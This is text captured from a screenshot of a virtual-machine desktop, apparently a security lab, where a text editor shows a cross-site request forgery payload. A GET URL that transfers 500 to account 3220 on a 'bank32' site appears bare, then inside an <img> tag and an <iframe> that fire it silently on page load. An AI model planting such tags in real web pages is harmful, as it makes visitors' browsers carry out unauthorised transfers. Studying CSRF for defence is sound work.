 File Machine View Input Devices Help
Untitled Document (~/Desktop) - gedit
En
11:45 AM
Open
Save
1 http://www.bank32.com/transfer.php?to=3220&amount=500
2
3 <img src="http://www.bank32.com/transfer.php?to=3220&amount=500">
4
5
6 <iframe
7     src="http://www.bank32.com/transfer.php?to=3220&amount=500">
8 </iframe>
Plain Text Tab Width: 4 Ln 8, Col 10 INS
Right Ctrl
Right Ctrl
Type here to search
9:45 PM
31-Aug-19